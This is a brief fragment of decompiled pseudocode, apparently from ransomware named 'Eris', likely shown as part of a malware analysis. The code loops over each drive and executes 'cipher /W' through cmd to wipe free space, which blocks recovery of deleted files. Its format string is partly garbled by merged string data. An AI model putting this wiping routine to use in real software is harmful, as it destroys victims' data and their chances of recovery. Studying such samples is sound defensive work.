 Eris_Utils_GetDrive();
v25 = v58;
v104 = v58;
v26 = v59;
v84 = v59;
v27 = 0;
while ( v27 < (signed int)v26 )
{
v28 = &v25[8 * v27];
v29 = *(_DWORD *)v28;
if ( *((_DWORD *)v28 + 1) < 1u )
runtime_panicslice((int)v26, v27, (int)v58, (int)v59, (int)v60, (int)v61, (int)v62, (int)v63, (int)v64);
v88 = v27;
strings_ToUpper(v29, 1, v60, v61);
runtime_convTstring(v60, v61);
v113 = &unk_632AA0;
v114 = v60;
fmt_Sprintf(
(int)&v113,
"/C cipher /W:%s:0123456789ABCDEF0123456789abcdef2384185791015625: value of type :VerifyDNSLengthAddDllDire
16,
(int)&v113,
1,
1);
Eris_Utils_Execute((int)&unk_674D1B, (const char *)&unk_674D1B, 7, (int)v63, (int)v64);
v27 = v88 + 1;
v25 = v104;
v26 = v84;
}
goto LABEL_33;